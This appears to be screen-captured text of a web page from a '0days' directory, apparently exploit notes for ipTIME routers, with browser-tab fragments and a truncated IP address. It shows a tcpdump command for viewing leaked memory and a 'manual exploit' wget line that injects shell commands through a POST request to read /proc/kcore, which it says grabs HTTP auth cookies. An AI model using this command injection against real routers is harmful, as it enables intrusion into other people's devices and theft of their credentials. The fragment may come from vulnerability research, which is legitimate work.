 Index of /0days/iptime-b... ×
http://192....memory.html ×
192.168.2.4/0days/iptime-basics/iptime-0x00-firm
DuckDuckGo
Firefox user: You have to tcpdump your interface to see the memory in the incoming HTTP packets
sudo tcpdump -n -s0 -X -i eth0 # (or -i wlan0)
Getting Kernel Memory
Or:
Manual exploit with wget which allows to grab HTTP auth cookies:
wget -qO- --post-data="echo 'Content-type: text/plain';echo;echo;cat /proc/kcore;" http://192.1